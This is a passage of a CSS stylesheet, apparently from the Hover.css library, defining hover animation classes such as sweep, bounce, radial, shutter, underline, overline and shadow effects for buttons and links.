  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white; }

.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1); }

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.5s; }

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.5s;
  transition-timing-function: ease-out; }

.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white; }

.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Bounce To Left */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.5s; }

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.5s;
  transition-timing-function: ease-out; }

.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white; }

.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.5s; }

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.5s;
  transition-timing-function: ease-out; }

.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white; }

.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Bounce To Top */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-property: color;
  transition-duration: 0.5s; }

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.5s;
  transition-timing-function: ease-out; }

.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white; }

.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Radial Out */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white; }

.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  transform: scale(2); }

/* Radial In */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden;
  background: #2098d1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  transform: scale(2);
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white; }

.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  transform: scale(0); }

/* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #2098d1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  transform: scale(1);
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white; }

.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  transform: scale(0); }

/* Rectangle Out */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #e1e1e1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  -webkit-transform: scale(0);
  transform: scale(0);
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white; }

.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  transform: scale(1); }

/* Shutter In Horizontal */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #2098d1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white; }

.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0); }

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #e1e1e1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098d1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white; }

.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1); }

/* Shutter In Vertical */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #2098d1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white; }

.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  transform: scaleY(0); }

/* Shutter Out Vertical */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #e1e1e1;
  transition-property: color;
  transition-duration: 0.3s; }

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098d1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white; }

.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1); }

/* BORDER TRANSITIONS */
/* Border Fade */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */ }

.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  box-shadow: inset 0 0 0 4px #2098d1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */ }

/* Hollow */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: background;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */ }

.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none; }

/* Trim */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-trim:before {
  content: '';
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  transition-duration: 0.3s;
  transition-property: opacity; }

.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1; }

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0; } }

@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0; } }

.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-ripple-out:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s; }

.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out; }

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1; } }

@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1; } }

.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-ripple-in:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s; }

.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in; }

/* Outline Out */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-outline-out:before {
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  transition-duration: 0.3s;
  transition-property: top, right, bottom, left; }

.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px; }

/* Outline In */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-outline-in:before {
  pointer-events: none;
  content: '';
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  transition-duration: 0.3s;
  transition-property: top, right, bottom, left; }

.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1; }

/* Round Corners */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: border-radius; }

.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em; }

/* Underline From Left */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098d1;
  height: 4px;
  transition-property: right;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0; }

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098d1;
  height: 4px;
  transition-property: left, right;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0; }

/* Underline From Right */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098d1;
  height: 4px;
  transition-property: left;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0; }

/* Overline From Left */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098d1;
  height: 4px;
  transition-property: right;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0; }

/* Overline From Center */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098d1;
  height: 4px;
  transition-property: left, right;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0; }

/* Overline From Right */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098d1;
  height: 4px;
  transition-property: left;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0; }

/* Reveal */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098d1;
  border-style: solid;
  border-width: 0;
  transition-property: border-width;
  transition-duration: 0.1s;
  transition-timing-function: ease-out; }

.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-width: 4px; }

/* Underline Reveal */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098d1;
  height: 4px;
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0); }

/* Overline Reveal */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  overflow: hidden; }

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098d1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.3s;
  transition-timing-function: ease-out; }

.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  transform: translateY(0); }

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: box-shadow; }

.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

/* Shadow */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: box-shadow; }

.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5); }

/* Grow Shadow */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: box-shadow, -webkit-transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-transform; }

.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  transform: scale(1.1); }

/* Box Shadow Outset */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: box-shadow; }

.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6); }

/* Box Shadow Inset */
.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  transition-duration: 0.3s;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */ }

.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {
  box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */ }

/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, transparent 80%);
  /* W3C */
  transition-duration: 0.3s;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  /* move the element up by 5px */ }

.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
